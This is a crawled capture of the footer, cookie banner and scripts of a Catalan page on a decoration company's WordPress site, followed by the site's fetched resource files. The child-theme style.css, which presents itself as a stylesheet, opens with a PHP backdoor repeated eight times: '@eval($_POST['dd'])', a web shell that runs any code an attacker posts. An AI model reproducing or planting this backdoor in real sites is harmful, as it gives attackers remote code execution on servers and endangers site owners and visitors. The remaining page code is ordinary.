	<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://decomat.com/ca/conocenos/localizacion/casa-serra-sabadell-rafael-estany-casals-arquitecto/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Casa Serra Sabadell – Rafael Estany i Casals Arquitecte</a></li>
</ul>
</li>
<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://decomat.com/ca/conocenos/horario/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Horari</a></li>
<li id="menu-item-5896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://decomat.com/ca/conocenos/web/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Web</a></li>
</ul></div></section></div>
	            <div class="clearboth"></div>
        </div>
    </div>
        <div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright © 2018 - Tots els Drets Reservats -  Decoració Depavi, S.L.</span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-692a885eb266a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>

	<div class="mk-quick-contact-wrapper  js-bottom-corner-btn js-bottom-corner-btn--contact">
			
		<a href="#" class="mk-quick-contact-link"><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-692a885eb28c1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact Us</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="name" name="name" class="text-input" value="" tabindex="276" />
				<input type="email" data-type="email" required="required" placeholder="Email*" id="email" name="email" class="text-input" value="" tabindex="277"  />
				<textarea placeholder="Message*" required="required" id="content" name="content" class="textarea" tabindex="278"></textarea>
								<input placeholder="Enter Captcha" type="text" data-type="captcha" name="captcha" class="captcha-form text-input full" required="required" autocomplete="off" />
		            <a href="#" class="captcha-change-image">Not readable? Change text.</a>
		            <span class="captcha-image-holder"></span> <br/>
				
				<div class="btn-cont">
                    <button tabindex="279" class="mk-progress-button mk-contact-button shop-flat-btn shop-skin-btn" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><svg  class="mk-svg-icon" data-name="mk-moon-checkmark" data-cacheid="icon-692a885eb2ade" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"/></svg></span>
                        <span class="state-error"><svg  class="mk-svg-icon" data-name="mk-moon-close" data-cacheid="icon-692a885eb2c84" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.331 411.33l-.006-.005-155.322-155.325 155.322-155.325.006-.005c1.672-1.673 2.881-3.627 3.656-5.708 2.123-5.688.912-12.341-3.662-16.915l-73.373-73.373c-4.574-4.573-11.225-5.783-16.914-3.66-2.08.775-4.035 1.984-5.709 3.655l-.004.005-155.324 155.326-155.324-155.325-.005-.005c-1.673-1.671-3.627-2.88-5.707-3.655-5.69-2.124-12.341-.913-16.915 3.66l-73.374 73.374c-4.574 4.574-5.784 11.226-3.661 16.914.776 2.08 1.985 4.036 3.656 5.708l.005.005 155.325 155.324-155.325 155.326-.004.005c-1.671 1.673-2.88 3.627-3.657 5.707-2.124 5.688-.913 12.341 3.661 16.915l73.374 73.373c4.575 4.574 11.226 5.784 16.915 3.661 2.08-.776 4.035-1.985 5.708-3.656l.005-.005 155.324-155.325 155.324 155.325.006.004c1.674 1.672 3.627 2.881 5.707 3.657 5.689 2.123 12.342.913 16.914-3.661l73.373-73.374c4.574-4.574 5.785-11.227 3.662-16.915-.776-2.08-1.985-4.034-3.657-5.707z"/></svg></span>
                    </button>
                </div>
				<input type="hidden" id="security" name="security" value="ea20415ae2" /><input type="hidden" name="_wp_http_referer" value="/ca/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/" />				<input type="hidden" id="sh_id" name="sh_id" value="15"><input type="hidden" id="p_id" name="p_id" value="2342">				<div class="contact-form-message clearfix"></div>  
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div></div>



    <div class="mk-fullscreen-search-overlay">
		<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-692a885eb2f2d" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
		<div class="mk-fullscreen-search-wrapper">
			<p>Start typing and press Enter to search</p>
			<form method="get" id="mk-fullscreen-searchform" action="https://decomat.com/ca/">
				<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
				<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-692a885eb304d" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
			</form>
		</div>
	</div>	



<footer id="mk_page_footer">
    <style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/ca\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/decomat-jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/ca\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" target="_blank" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.decomat.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://decomat.com/wp-content/themes/jupiter/assets/js'
      };
    </script><style id="dynamic_styles" type='text/css'></style><script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/decomat.com\/ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js?ver=4.0.9" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/decomat.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/decomat.com:443\/ca\/materiales\/cortina-toldo\/cortinas-velux\/modelo\/segun-acabados-perfiles\/","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/themes/jupiter/assets/js/core-scripts.js?ver=4.0.9" id="theme-scripts-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_253685c8c84d202f1f3c90f0f99dcc98 = {"ID":"253685c8c84d202f1f3c90f0f99dcc98","album_ids":[],"container_ids":["1"],"display":"","display_settings":{"gallery_width":160,"gallery_height":120,"show_thumbnail_link":false,"thumbnail_link_text":"[Show picture list]","template":"","display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"253685c8c84d202f1f3c90f0f99dcc98","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-slideshow-3","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_253685c8c84d202f1f3c90f0f99dcc98.wordpress_page_root = "https:\/\/decomat.com\/ca\/materiales\/cortina-toldo\/cortinas-velux\/modelo\/segun-acabados-perfiles\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/decomat.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=3.59.12" id="shutter-0-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=3.59.12" id="shutter-1-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.js?ver=3.59.12" id="ngg_basic_slideshow_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfnKtESAAAAABQCNoh8HZbJXEuFXgdWWgzDtK1L&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfnKtESAAAAABQCNoh8HZbJXEuFXgdWWgzDtK1L",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://decomat.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763001787" id="akismet-frontend-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.8.3" id="gmaps-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/uploads/mk_assets/components-production.min.js?ver=1560083230" id="global-assets-js-js"></script>
		<script type="text/javascript">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-3128693-1', 'auto');
		ga('send', 'pageview');
		</script> 
				<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>    <script>
        // Run this very early after DOM is ready
        (function ($) {
            // Prevent browser native behaviour of jumping to anchor
            // while preserving support for current links (shared across net or internally on page)
            var loc = window.location,
                hash = loc.hash;

            // Detect hashlink and change it's name with !loading appendix
            if(hash.length && hash.substring(1).length) {
                var $topLevelSections = $('.vc_row, .mk-main-wrapper-holder, .mk-page-section, #comments');
                var $section = $topLevelSections.filter( '#' + hash.substring(1) );
                // We smooth scroll only to page section and rows where we define our anchors.
                // This should prevent conflict with third party plugins relying on hash
                if( ! $section.length )  return;
                // Mutate hash for some good reason - crazy jumps of browser. We want really smooth scroll on load
                // Discard loading state if it already exists in url (multiple refresh)
                hash = hash.replace( '!loading', '' );
                var newUrl = hash + '!loading';
                loc.hash = newUrl;
            }
        }(jQuery));
    </script>
    

    
</footer>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://decomat.com/wp-content/themes/decomat-jupiter-child/style.css?ver=6.8.3
body_size: 144
content:
<?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?>/*
Theme Name:     Jupiter Child Theme
Theme URI: 		http://themeforest.net/user/artbees
Description:    Child theme for the Jupiter theme 
Author:         Your name here
Theme URI: 		http://themeforest.net/user/artbees
Template:       jupiter
Version:        4.0.9
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=678057489&t=pageview&_s=1&dl=https%3A%2F%2Fdecomat.com%2Fca%2Fmateriales%2Fcortina-toldo%2Fcortinas-velux%2Fmodelo%2Fsegun-acabados-perfiles%2F&ul=en-us%40posix&dt=Segons%20acabats%20perfils%20-%20decomat&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2045804006&gjid=1672648036&cid=43421056.1764395106&tid=UA-3128693-1&_gid=573414616.1764395106&_r=1&_slc=1&z=875377931
body_size: -449
content:
2,cG-W327FJ55TM